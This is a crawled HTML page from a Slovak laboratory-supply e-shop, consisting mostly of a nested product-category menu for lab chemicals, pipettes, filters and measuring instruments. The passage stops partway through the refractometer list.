

--- FILE ---
content_type: text/html
request_url: https://marconi.sk/?katid=272&cms=Pr%C3%BA%C5%BEok%20testovac%C3%AD
body_size: 22880
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1250" />
<meta name="robots" content="index, follow" />
<meta content="Created by C 2006 Agnus" name="copyright" />
<meta content="Agnus" name="author" />
<meta content="general" name="rating" />
<meta name="keywords" content="marconi" />
<meta name="description" content="Marconi - Váš dodávateľ laboratórneho skla" />
<link rel="stylesheet" href="style.css">

 <!-- FreeStyle Menu v1.0RC by Angus Turnbull http://www.twinhelix.com -->
 <script type="text/javascript" src="fsmenu_commented.js"></script>

 <!-- Demo CSS layouts for the list menu. Pick your favourite one and customise! -->
 <!-- Remove all but one and change "alternate stylesheet" to "stylesheet" to enable -->
 <link rel="stylesheet" type="text/css" id="listmenu-o" href="listmenu_o.css" title="Vertical 'Office'" />
 
 <!-- Fallback CSS menu file allows list menu operation when JS is disabled. -->
 <!-- This is automatically disabled via its ID when the script kicks in. -->
 <link rel="stylesheet" type="text/css" id="fsmenu-fallback"  href="listmenu_fallback.css" />
  
 


<title>Marconi</title>
</head>

<body>
<table width="980" border="0" align="center" cellpadding="0" cellspacing="0" style="border:solid 1px #8a8a88">
  <tr>
    <td colspan="9"><img src="images/up.gif" alt="" width="980" height="41" border="0" usemap="#Map" /></td>
  </tr>
  <tr>
    <td width="237" valign="top"><a href="?"><img src="images/logo.gif" alt="" width="237" height="135" border="0" /></a></td>
    <td width="173" valign="top"><img src="images/logo2.gif" width="173" height="135" alt="" /></td>
    <td width="88" valign="top"><a href="?cms=eshop-intro"><img src="images/eshop.gif" alt="" width="88" height="135" border="0" /></a></td>
    <td width="81" valign="top"><a href="?cms=profil"><img src="images/profil.gif" alt="" width="81" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=akcie"><img src="images/akcie.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=sluzby"><img src="images/sluzby.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=dodavatelia"><img src="images/dodavatelia.gif" alt="" width="80" height="135" border="0" /></a></td>
    <td width="80" valign="top"><a href="?cms=katalogy"><img src="images/katalogy.gif" alt="" width="80" height="135" border="0"  /></a></td>
    <td width="81" valign="top"><div align="left"><a href="?cms=kontakt"><img src="images/kontakt.gif" alt="" width="81" height="135" border="0" /></a></div></td>
  </tr>
  <tr>
    <td colspan="9" valign="top"><img src="images/uptable.gif" width="980" height="7" /></td>
  </tr>
  <tr>
    <td valign="top" style="background-image:url(images/left.gif); background-repeat:repeat-y"><div style="padding-left:5px">	<span style="color: #777;">
                  </span>
		  
	 <h2>Vyhľadávanie</h2>
      <p><form action="?art=search.php" name="src">
 		<table width="147" border="0" cellpadding="0" cellspacing="1">
            <tr>
              <td width="112"><input name="search" type="text" id="search" value="" style="width:195px;height:14px; background-color:#24508e; border:solid #163055 1px; color:#FFFFFF"></td>
              <td width="35"><input type="image" name="imageField" src="images/sipka.gif"></td>
            </tr>
          </table></p>
          </form>
		  		        <h2>Ponuka <br />
        </h2>
      
<ul  class=menulist id=listMenuRoot  >
 <li><a href="?katid=10&cms=Chemikálie laboratórne">Chemikálie laboratórne</a>
<ul  >
 <li><a href="?katid=380&cms=Astasol ">Astasol </a>
<ul  style="top: 0px" >
 <li><a href="?katid=682&cms=Astasol - CH, štandardný kalibračný roztok">Astasol - CH, štandardný kalibračný roztok</a></li> 
<li><a href="?katid=683&cms=Astasol - štandardný kalibračný roztok">Astasol - štandardný kalibračný roztok</a></li> 
<li><a href="?katid=684&cms=Deionizátor, uvoľnovacie činidlo, modifikátor matrice">Deionizátor, uvoľnovacie činidlo, modifikátor matrice</a></li> 
</ul>
</li>
<li><a href="?katid=378&cms=Certifikovaný referenčný materiál - ASTASOL">Certifikovaný referenčný materiál - ASTASOL</a>
<ul  >
 <li><a href="?katid=389&cms=Certifikácia, certifikované hodnoty a ich hranice tolerancie">Certifikácia, certifikované hodnoty a ich hranice tolerancie</a></li> 
<li><a href="?katid=388&cms=Homogenita a stabilita">Homogenita a stabilita</a></li> 
<li><a href="?katid=390&cms=Nadväznosť a zabezpečenie kvality">Nadväznosť a zabezpečenie kvality</a></li> 
<li><a href="?katid=391&cms=Návod na použitie">Návod na použitie</a></li> 
<li><a href="?katid=385&cms=Postup prípravy">Postup prípravy</a></li> 
<li><a href="?katid=392&cms=Referencie">Referencie</a></li> 
<li><a href="?katid=387&cms=Váženie, meranie objemu a teploty">Váženie, meranie objemu a teploty</a></li> 
<li><a href="?katid=386&cms=Východiskové primárne látky a ďaľšie použité materiály">Východiskové primárne látky a ďaľšie použité materiály</a></li> 
</ul>
</li>
<li><a href="?katid=384&cms=Indikátorový papierik">Indikátorový papierik</a></li> 
<li><a href="?katid=681&cms=Kalibračný roztok">Kalibračný roztok</a></li> 
<li><a href="?katid=1273&cms=kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O ">kvalita čisté (č.) a pre analýzu  ( p.a.)  A  až O </a></li> 
<li><a href="?katid=1274&cms=kvalita čisté (č.) a pre analýzu (p.a.) P až Ž">kvalita čisté (č.) a pre analýzu (p.a.) P až Ž</a></li> 
<li><a href="?katid=679&cms=Minerálne kyseliny vysokej čistoty">Minerálne kyseliny vysokej čistoty</a></li> 
<li><a href="?katid=374&cms=Normanály">Normanály</a></li> 
<li><a href="?katid=376&cms=Podvarové minerálne kyseliny">Podvarové minerálne kyseliny</a></li> 
<li><a href="?katid=382&cms=Pomocné činidlo">Pomocné činidlo</a></li> 
<li><a href="?katid=381&cms=Prázdne fľaštičky CERTAN a príslušenstvo">Prázdne fľaštičky CERTAN a príslušenstvo</a></li> 
<li><a href="?katid=678&cms=Pufer">Pufer</a></li> 
<li><a href="?katid=680&cms=Rozpúštadlo">Rozpúštadlo</a></li> 
<li><a href="?katid=375&cms=Rozpúštadlo pre reziduálnu analýzu">Rozpúštadlo pre reziduálnu analýzu</a></li> 
<li><a href="?katid=377&cms=Ruzpúšťadlo Multisolvent (UV, APLC,GC)">Ruzpúšťadlo Multisolvent (UV, APLC,GC)</a></li> 
<li><a href="?katid=379&cms=Viacprvkový kalibračný štandardný roztok">Viacprvkový kalibračný štandardný roztok</a></li> 
</ul>
</li>
<li><a href="?katid=7&cms=Dávkovanie a titrácia">Dávkovanie a titrácia</a>
<ul  >
 <li><a href="?katid=319&cms=Balónik pipetovací">Balónik pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=332&cms=Balónik pipetovací">Balónik pipetovací</a></li> 
<li><a href="?katid=333&cms=Násavka gumenná">Násavka gumenná</a></li> 
</ul>
</li>
<li><a href="?katid=325&cms=Byreta digitálna">Byreta digitálna</a>
<ul  style="top: 0px" >
 <li><a href="?katid=362&cms=Byreta Brand digitálne III">Byreta Brand digitálne III</a></li> 
<li><a href="?katid=361&cms=Byreta digitálna automatická Shott">Byreta digitálna automatická Shott</a></li> 
<li><a href="?katid=363&cms=Byreta Hirschmann solarus">Byreta Hirschmann solarus</a></li> 
<li><a href="?katid=364&cms=Byreta Walu Continuous">Byreta Walu Continuous</a></li> 
<li><a href="?katid=365&cms=Dávkovač a titrátor Hirschman Akku-drive">Dávkovač a titrátor Hirschman Akku-drive</a></li> 
<li><a href="?katid=366&cms=Fľaša pre titráciu">Fľaša pre titráciu</a></li> 
</ul>
</li>
<li><a href="?katid=324&cms=Dávkovač">Dávkovač</a>
<ul  >
 <li><a href="?katid=351&cms=Aspirátor Brand QuickSip">Aspirátor Brand QuickSip</a></li> 
<li><a href="?katid=352&cms=Dávkovač Brand Dispensette">Dávkovač Brand Dispensette</a></li> 
<li><a href="?katid=353&cms=Dávkovač Brand Seripettor">Dávkovač Brand Seripettor</a></li> 
<li><a href="?katid=354&cms=Dávkovač Hirschmann Ceramus">Dávkovač Hirschmann Ceramus</a></li> 
<li><a href="?katid=355&cms=Dávkovač Hirschmann EM">Dávkovač Hirschmann EM</a></li> 
<li><a href="?katid=356&cms=Dávkovač Optifix">Dávkovač Optifix</a></li> 
<li><a href="?katid=357&cms=Dávkovač VD a PVD">Dávkovač VD a PVD</a></li> 
<li><a href="?katid=358&cms=Dávkovač Walu Genius">Dávkovač Walu Genius</a></li> 
<li><a href="?katid=359&cms=Dávkovač Walu Picollo">Dávkovač Walu Picollo</a></li> 
<li><a href="?katid=360&cms=Dávkovač Walu Simplex">Dávkovač Walu Simplex</a></li> 
</ul>
</li>
<li><a href="?katid=327&cms=Dávkovač viacfunkčný">Dávkovač viacfunkčný</a>
<ul  style="top: 0px" >
 <li><a href="?katid=372&cms=Multipette Stream a Xstream">Multipette Stream a Xstream</a></li> 
</ul>
</li>
<li><a href="?katid=320&cms=Nadstavec pipetovací">Nadstavec pipetovací</a>
<ul  style="top: 0px" >
 <li><a href="?katid=334&cms=Nadstavec Brand Accu-Jet">Nadstavec Brand Accu-Jet</a></li> 
<li><a href="?katid=335&cms=Nadstavec Makro a Mikro Pipetierhelfer">Nadstavec Makro a Mikro Pipetierhelfer</a></li> 
<li><a href="?katid=338&cms=Nadstavec Pi-pump">Nadstavec Pi-pump</a></li> 
<li><a href="?katid=336&cms=Nadstavec Pipet Top">Nadstavec Pipet Top</a></li> 
<li><a href="?katid=337&cms=Nadstavec Pipetus">Nadstavec Pipetus</a></li> 
</ul>
</li>
<li><a href="?katid=322&cms=Pipeta automatická">Pipeta automatická</a>
<ul  style="top: 0px" >
 <li><a href="?katid=344&cms=Pipeta Brand Transferpette">Pipeta Brand Transferpette</a></li> 
<li><a href="?katid=345&cms=Pipeta Brand Transferpettor">Pipeta Brand Transferpettor</a></li> 
<li><a href="?katid=346&cms=Pipeta Eppendorf Reference">Pipeta Eppendorf Reference</a></li> 
<li><a href="?katid=348&cms=Pipeta Eppendorf Research">Pipeta Eppendorf Research</a></li> 
<li><a href="?katid=347&cms=Pipeta Hirschmann Labopette">Pipeta Hirschmann Labopette</a></li> 
<li><a href="?katid=349&cms=Pipeta Vitrum">Pipeta Vitrum</a></li> 
</ul>
</li>
<li><a href="?katid=323&cms=Pipeta krokovacia">Pipeta krokovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=350&cms=Pipeta Brand Handy Step">Pipeta Brand Handy Step</a></li> 
<li><a href="?katid=1295&cms=Pipeta krokovacia Multipette STREAM, XSTREAM">Pipeta krokovacia Multipette STREAM, XSTREAM</a></li> 
</ul>
</li>
<li><a href="?katid=318&cms=Striekačka plastová a sklenená">Striekačka plastová a sklenená</a>
<ul  style="top: 0px" >
 <li><a href="?katid=328&cms=Ihla">Ihla</a></li> 
<li><a href="?katid=329&cms=Striekačka plastová">Striekačka plastová</a></li> 
<li><a href="?katid=330&cms=Striekačka sklenená s kovovým piestom">Striekačka sklenená s kovovým piestom</a></li> 
<li><a href="?katid=331&cms=Striekačka sklenená so skleneným piestom">Striekačka sklenená so skleneným piestom</a></li> 
</ul>
</li>
<li><a href="?katid=321&cms=Špička pipetovacia">Špička pipetovacia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=339&cms=Špička Brand">Špička Brand</a></li> 
<li><a href="?katid=340&cms=Špička Eppendorf">Špička Eppendorf</a></li> 
<li><a href="?katid=341&cms=Špička Hirschmann">Špička Hirschmann</a></li> 
<li><a href="?katid=342&cms=Špička Ratiolab">Špička Ratiolab</a></li> 
</ul>
</li>
<li><a href="?katid=326&cms=Titrátor">Titrátor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=368&cms=Titrátor coulometrický">Titrátor coulometrický</a></li> 
<li><a href="?katid=369&cms=Titrátor potenciometrický">Titrátor potenciometrický</a></li> 
<li><a href="?katid=370&cms=Titrátor Schott TitroLine">Titrátor Schott TitroLine</a></li> 
<li><a href="?katid=371&cms=Titrátor volumetrický">Titrátor volumetrický</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=4&cms=Filtrácia">Filtrácia</a>
<ul  >
 <li><a href="?katid=276&cms=Extrakčný patrón">Extrakčný patrón</a>
<ul  style="top: 0px" >
 <li><a href="?katid=1303&cms=Patróna pre automatizované extrakčné prístroje">Patróna pre automatizované extrakčné prístroje</a></li> 
<li><a href="?katid=291&cms=Patróna s guľatým dnom">Patróna s guľatým dnom</a></li> 
</ul>
</li>
<li><a href="?katid=277&cms=Filter so sklenených mikrovlákien">Filter so sklenených mikrovlákien</a>
<ul  style="top: 0px" >
 <li><a href="?katid=821&cms=Filter FILPAP">Filter FILPAP</a></li> 
<li><a href="?katid=822&cms=Filter WHATMAN">Filter WHATMAN</a></li> 
</ul>
</li>
<li><a href="?katid=274&cms=Filtračný papier pre kvalitatívnu analýzu">Filtračný papier pre kvalitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=283&cms=Arch">Arch</a></li> 
<li><a href="?katid=294&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1284&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=289&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=286&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=275&cms=Filtračný papier pre kvantitatívnu analýzu">Filtračný papier pre kvantitatívnu analýzu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=287&cms=Arch">Arch</a></li> 
<li><a href="?katid=288&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=1262&cms=Kruhový výsek">Kruhový výsek</a></li> 
<li><a href="?katid=285&cms=Kruhový výsek skladaný">Kruhový výsek skladaný</a></li> 
<li><a href="?katid=290&cms=Kruhový výsek spevnený za mokra">Kruhový výsek spevnený za mokra</a></li> 
</ul>
</li>
<li><a href="?katid=278&cms=Membránový filter">Membránový filter</a>
<ul  >
 <li><a href="?katid=296&cms=Membrána - acetát celulózy">Membrána - acetát celulózy</a></li> 
<li><a href="?katid=297&cms=Membrána - anorganická">Membrána - anorganická</a></li> 
<li><a href="?katid=298&cms=Membrána - nitrát celulózy">Membrána - nitrát celulózy</a></li> 
<li><a href="?katid=299&cms=Membrána - nylón">Membrána - nylón</a></li> 
<li><a href="?katid=300&cms=Membrána - polyamid">Membrána - polyamid</a></li> 
<li><a href="?katid=301&cms=Membrána - polykarbonát">Membrána - polykarbonát</a></li> 
<li><a href="?katid=302&cms=Membrána - PTFE">Membrána - PTFE</a></li> 
<li><a href="?katid=303&cms=Membrána - regenerovaná celulóza">Membrána - regenerovaná celulóza</a></li> 
<li><a href="?katid=304&cms=Membrána - zmiešané estery celulózy">Membrána - zmiešané estery celulózy</a></li> 
<li><a href="?katid=295&cms=Membrána Pragopor">Membrána Pragopor</a></li> 
</ul>
</li>
<li><a href="?katid=282&cms=Nadstavec filtračný striekačkový">Nadstavec filtračný striekačkový</a>
<ul  >
 <li><a href="?katid=1340&cms=Nadstavec filtračný - Nalgene">Nadstavec filtračný - Nalgene</a></li> 
<li><a href="?katid=1342&cms=Nadstavec filtračný - Whatman">Nadstavec filtračný - Whatman</a></li> 
<li><a href="?katid=312&cms=Nadstavec filtračný GD/X">Nadstavec filtračný GD/X</a></li> 
<li><a href="?katid=313&cms=Nadstavec filtračný Minisart">Nadstavec filtračný Minisart</a></li> 
<li><a href="?katid=314&cms=Nadstavec filtračný Opthalsart">Nadstavec filtračný Opthalsart</a></li> 
<li><a href="?katid=315&cms=Nadstavec filtračný Puradisc">Nadstavec filtračný Puradisc</a></li> 
<li><a href="?katid=316&cms=Nadstavec filtračný sterilný">Nadstavec filtračný sterilný</a></li> 
<li><a href="?katid=317&cms=Nadstavec filtračný UNIFLO">Nadstavec filtračný UNIFLO</a></li> 
</ul>
</li>
<li><a href="?katid=281&cms=Nadstavec fitračný bezstriekačkový">Nadstavec fitračný bezstriekačkový</a>
<ul  style="top: 0px" >
 <li><a href="?katid=311&cms=Bezstriekačkový filter Whatman">Bezstriekačkový filter Whatman</a></li> 
</ul>
</li>
<li><a href="?katid=280&cms=Zariadenie pre tlakovú filtráciu">Zariadenie pre tlakovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=305&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
<li><a href="?katid=310&cms=Zariadenie nerezové">Zariadenie nerezové</a></li> 
</ul>
</li>
<li><a href="?katid=279&cms=Zariadenie pre vákuovú filtráciu">Zariadenie pre vákuovú filtráciu</a>
<ul  style="top: 0px" >
 <li><a href="?katid=308&cms=Príslušenstvo">Príslušenstvo</a></li> 
<li><a href="?katid=309&cms=Výveva pre membránovú filtráciu">Výveva pre membránovú filtráciu</a></li> 
<li><a href="?katid=306&cms=Zariadenie plastové">Zariadenie plastové</a></li> 
<li><a href="?katid=307&cms=Zariadenie sklenené">Zariadenie sklenené</a></li> 
</ul>
</li>
</ul>
</li>
<li><a href="?katid=9&cms=Laboratórne prístroje">Laboratórne prístroje</a>
<ul  style="top: 0px" >
 <li><a href="?katid=477&cms=Laboratórne prístroje na meranie fyzikálnych veličín">Laboratórne prístroje na meranie fyzikálnych veličín</a>
<ul  >
 <li><a href="?katid=702&cms=Anylyzátor bodu vzplanutia a topenia">Anylyzátor bodu vzplanutia a topenia</a>
<ul  style="top: 0px" >
 <li><a href="?katid=794&cms=Bodotávka Buchi">Bodotávka Buchi</a></li> 
<li><a href="?katid=793&cms=Bodotávka Koffler">Bodotávka Koffler</a></li> 
<li><a href="?katid=795&cms=Bodotávka podľa Dr. Lindstroma">Bodotávka podľa Dr. Lindstroma</a></li> 
<li><a href="?katid=796&cms=Bodotávka s mikroskopom">Bodotávka s mikroskopom</a></li> 
<li><a href="?katid=797&cms=Bodotávka SMP 3">Bodotávka SMP 3</a></li> 
</ul>
</li>
<li><a href="?katid=696&cms=Fotometer">Fotometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=764&cms=Fotometer  WTW">Fotometer  WTW</a></li> 
</ul>
</li>
<li><a href="?katid=689&cms=Ionmeter">Ionmeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=729&cms=Elektróda ion selektívna WTW">Elektróda ion selektívna WTW</a></li> 
<li><a href="?katid=730&cms=Ion/pH/mV stolný Cyberscan">Ion/pH/mV stolný Cyberscan</a></li> 
<li><a href="?katid=1300&cms=Ionmeter laboratórny a prenosný 4 Star, Orion">Ionmeter laboratórny a prenosný 4 Star, Orion</a></li> 
<li><a href="?katid=732&cms=Ionmeter laboratórny WTW">Ionmeter laboratórny WTW</a></li> 
<li><a href="?katid=731&cms=Ionmeter vreckový WTW">Ionmeter vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=695&cms=Kolorimeter">Kolorimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=760&cms=Kolorimeter HACH">Kolorimeter HACH</a></li> 
<li><a href="?katid=761&cms=Kolorimeter vreckový HACH">Kolorimeter vreckový HACH</a></li> 
<li><a href="?katid=762&cms=Kolorimeter vreckový HACH - chlór">Kolorimeter vreckový HACH - chlór</a></li> 
<li><a href="?katid=763&cms=Komparátor HACH">Komparátor HACH</a></li> 
</ul>
</li>
<li><a href="?katid=690&cms=Konduktometer">Konduktometer</a>
<ul  >
 <li><a href="?katid=733&cms=Čidlo vodivosti ku konduktometru Gryf">Čidlo vodivosti ku konduktometru Gryf</a></li> 
<li><a href="?katid=1327&cms=Kondukto/pH meter 4 Star, Orion">Kondukto/pH meter 4 Star, Orion</a></li> 
<li><a href="?katid=734&cms=Kondukto/pH meter Gryf">Kondukto/pH meter Gryf</a></li> 
<li><a href="?katid=735&cms=Kondukto/pH meter Hana">Kondukto/pH meter Hana</a></li> 
<li><a href="?katid=744&cms=Kondukto/salinity meter Gryf">Kondukto/salinity meter Gryf</a></li> 
<li><a href="?katid=736&cms=Konduktometer a TDS meter ručný Eutech">Konduktometer a TDS meter ručný Eutech</a></li> 
<li><a href="?katid=738&cms=Konduktometer Gryf">Konduktometer Gryf</a></li> 
<li><a href="?katid=1302&cms=Konduktometer laboratorný a prenosný 3 Star, Orion">Konduktometer laboratorný a prenosný 3 Star, Orion</a></li> 
<li><a href="?katid=740&cms=Konduktometer laboratórny WTW">Konduktometer laboratórny WTW</a></li> 
<li><a href="?katid=741&cms=Konduktometer prenosný Hach">Konduktometer prenosný Hach</a></li> 
<li><a href="?katid=742&cms=Konduktometer prenosný WTW">Konduktometer prenosný WTW</a></li> 
<li><a href="?katid=743&cms=Konduktometer tužkový Hana">Konduktometer tužkový Hana</a></li> 
<li><a href="?katid=1299&cms=Konduktometer tužkový, ECTest, EUTECH">Konduktometer tužkový, ECTest, EUTECH</a></li> 
<li><a href="?katid=739&cms=Konduktometer vreckový WTW">Konduktometer vreckový WTW</a></li> 
</ul>
</li>
<li><a href="?katid=703&cms=Meranie intenzity svetla a hluku">Meranie intenzity svetla a hluku</a>
<ul  style="top: 0px" >
 <li><a href="?katid=798&cms=Hlukomer Testo">Hlukomer Testo</a></li> 
<li><a href="?katid=799&cms=Luxomer Testo">Luxomer Testo</a></li> 
</ul>
</li>
<li><a href="?katid=704&cms=Meranie prietoku plynov">Meranie prietoku plynov</a>
<ul  style="top: 0px" >
 <li><a href="?katid=800&cms=Plynomer  Ritter">Plynomer  Ritter</a></li> 
</ul>
</li>
<li><a href="?katid=705&cms=Mikroskop">Mikroskop</a>
<ul  >
 <li><a href="?katid=803&cms=Mikroskop binokulárny">Mikroskop binokulárny</a></li> 
<li><a href="?katid=804&cms=Mikroskop fluorescenčný">Mikroskop fluorescenčný</a></li> 
<li><a href="?katid=805&cms=Mikroskop Industry">Mikroskop Industry</a></li> 
<li><a href="?katid=806&cms=Mikroskop inverzný">Mikroskop inverzný</a></li> 
<li><a href="?katid=807&cms=Mikroskop laboratórny">Mikroskop laboratórny</a></li> 
<li><a href="?katid=808&cms=Mikroskop monokulárny">Mikroskop monokulárny</a></li> 
<li><a href="?katid=809&cms=Mikroskop Stereo">Mikroskop Stereo</a></li> 
<li><a href="?katid=811&cms=Mikroskop stereoskopický">Mikroskop stereoskopický</a></li> 
<li><a href="?katid=812&cms=Mikroskop SZM">Mikroskop SZM</a></li> 
<li><a href="?katid=813&cms=Mikroskop žiacky a študentský">Mikroskop žiacky a študentský</a></li> 
<li><a href="?katid=814&cms=Videomikroskop">Videomikroskop</a></li> 
</ul>
</li>
<li><a href="?katid=694&cms=Mineralizátor a termoreaktor">Mineralizátor a termoreaktor</a>
<ul  style="top: 0px" >
 <li><a href="?katid=757&cms=Mineralizátor digitálny HACH">Mineralizátor digitálny HACH</a></li> 
<li><a href="?katid=758&cms=Termoreaktok WTW">Termoreaktok WTW</a></li> 
<li><a href="?katid=759&cms=Ultratermostat mineralizačný Lange">Ultratermostat mineralizačný Lange</a></li> 
</ul>
</li>
<li><a href="?katid=691&cms=Oximetre">Oximetre</a>
<ul  style="top: 0px" >
 <li><a href="?katid=745&cms=Oximeter Eutech">Oximeter Eutech</a></li> 
<li><a href="?katid=746&cms=Oximeter Hach">Oximeter Hach</a></li> 
<li><a href="?katid=748&cms=Oximeter laboratórny WTW">Oximeter laboratórny WTW</a></li> 
<li><a href="?katid=749&cms=Oximeter prenosný WTW">Oximeter prenosný WTW</a></li> 
<li><a href="?katid=747&cms=Oximeter vreckový WTW">Oximeter vreckový WTW</a></li> 
<li><a href="?katid=750&cms=Oxisonda WTW">Oxisonda WTW</a></li> 
</ul>
</li>
<li><a href="?katid=688&cms=pH meter">pH meter</a>
<ul  >
 <li><a href="?katid=715&cms=Elektróda pH Gryf">Elektróda pH Gryf</a></li> 
<li><a href="?katid=716&cms=Elektróda pH Hamilton">Elektróda pH Hamilton</a></li> 
<li><a href="?katid=1281&cms=Elektróda pH Theta 90">Elektróda pH Theta 90</a></li> 
<li><a href="?katid=717&cms=Elektróda pH Theta ´90">Elektróda pH Theta ´90</a></li> 
<li><a href="?katid=718&cms=Elektróda pH WTW">Elektróda pH WTW</a></li> 
<li><a href="?katid=1286&cms=pH meter laboratórny, ORION">pH meter laboratórny, ORION</a></li> 
<li><a href="?katid=723&cms=pH meter prenosný WTW">pH meter prenosný WTW</a></li> 
<li><a href="?katid=724&cms=pH meter stolný WTW">pH meter stolný WTW</a></li> 
<li><a href="?katid=725&cms=pH meter tužkový Eutech">pH meter tužkový Eutech</a></li> 
<li><a href="?katid=719&cms=pH meter vreckový Eutech">pH meter vreckový Eutech</a></li> 
<li><a href="?katid=720&cms=pH meter vreckový Hana">pH meter vreckový Hana</a></li> 
<li><a href="?katid=721&cms=pH meter vreckový WTW">pH meter vreckový WTW</a></li> 
<li><a href="?katid=726&cms=pH meter, mV meter, teplomer Gryf">pH meter, mV meter, teplomer Gryf</a></li> 
<li><a href="?katid=727&cms=pH/mV meter Hach">pH/mV meter Hach</a></li> 
<li><a href="?katid=728&cms=Roztok">Roztok</a></li> 
</ul>
</li>
<li><a href="?katid=701&cms=Počítadlo kolónií a luminometer">Počítadlo kolónií a luminometer</a>
<ul  style="top: 0px" >
 <li><a href="?katid=786&cms=Luminometer">Luminometer</a></li> 
<li><a href="?katid=787&cms=Počítadlo baktérií">Počítadlo baktérií</a></li> 
<li><a href="?katid=788&cms=Počítadlo kolónií WTW">Počítadlo kolónií WTW</a></li> 
</ul>
</li>
<li><a href="?katid=700&cms=Polarimeter">Polarimeter</a>
<ul  style="top: 0px" >
 <li><a href="?katid=784&cms=Polarimeter digitálny Kruss">Polarimeter digitálny Kruss</a></li> 
<li><a href="?katid=785&cms=Polarimeter kruhový">Polarimeter kruhový</a></li> 
</ul>
</li>
<li><a href="?katid=699&cms=Refraktometer">Refraktometer</a>
<ul  >
 <li><a href="?katid=781&cms=Refraktometer  ručný">Refraktometer  ručný</a></li> 
<li><a href="?katid=782&cms=Refraktometer  stolný ABBE">Refraktometer  stolný ABBE</a></li> 
<li><a href="?katid=1348&cms=Refraktometer AdBlue">Refraktometer AdBlue</a></li> 
<li><a href="?katid=777&cms=Refraktometer Atago">Refraktometer Atago</a></li> 
<li><a href="?katid=778&cms=Refraktometer digitálny Optech">Refraktometer digitálny Optech</a></li> 
<li><a href="?katid=779&cms=Refraktometer digitálny ručný Leica">Refraktometer digitálny ručný Leica</a></li> 
<li><a href="?katid=780&cms=Refraktometer digitálny stolný Kruss">Refraktometer digitálny stolný Kruss</a></li> 
<li><a href="?katid=1347&cms=Refraktometer na brzdovú kvapalinu">Refraktometer na brzdovú kvapalinu</a></li> 
<li><a href="?katid=1352&cms=Refraktometer na med">Refraktometer na med</a></li> 
<li><a href="?katid=1346&cms=Refraktometer na prevádzkové kvapaliny automobilu">Refraktometer na prevádzkové kvapaliny automobilu</a></li> 
<li><a href="?katid=1353&cms=Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru ">Refraktometre Brix na olejové emulzie a nízke koncentrácie cukru </a></li> 
<li><a href="?katid=1350&cms=Refraktometre na destiláty, pálenky">Refraktometre na destiláty, pálenky</a></li> 
